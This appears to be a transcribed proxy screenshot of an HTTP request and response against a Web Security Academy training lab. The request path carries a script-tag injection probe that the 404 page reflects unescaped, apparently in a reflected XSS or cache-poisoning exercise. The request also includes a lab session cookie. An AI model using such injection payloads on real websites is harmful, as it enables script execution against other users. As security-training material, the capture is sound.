 Request
Pretty Raw Hex \n
1 GET /test8742</p><script>alert(1)</script><p>foo HTTP/2
2 Host: 0a3300e104a8e4ce8003a359008b00b6.web-security-academy.net
3 Cookie: session=yRvC1zZbqblsCwrYbXalHMJCuGEozqDQ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 2
6 X-Cache: hit
7 Content-Length: 62
8
9 <p>
Not Found: /test8742
</p>
<script>
alert(1)
</script>
<p>
foo
</p>